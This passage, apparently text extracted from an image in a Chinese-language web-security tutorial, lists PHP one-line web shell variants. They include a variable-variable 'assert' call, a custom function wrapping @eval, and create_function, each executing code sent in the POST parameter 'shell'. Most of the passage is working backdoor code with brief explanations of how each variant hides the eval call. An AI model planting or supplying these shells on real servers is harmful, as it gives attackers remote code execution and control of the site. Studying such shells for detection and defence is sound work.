
$$aa($_POST['shell']);

?>
以上代码可表示为
$$aa = $($aa) = $ (‘bb’) = $bb = "as
sert"
自定义函数
<?php  

function fun($a){  

    @eval($a);  

}  

@fun($_POST['shell']);  

?>
使用function自定义函数，然后函数来调用eval函数
create_function函数
<?php 

$fun = create_function('',$_POST['shell']);

$fun();

?>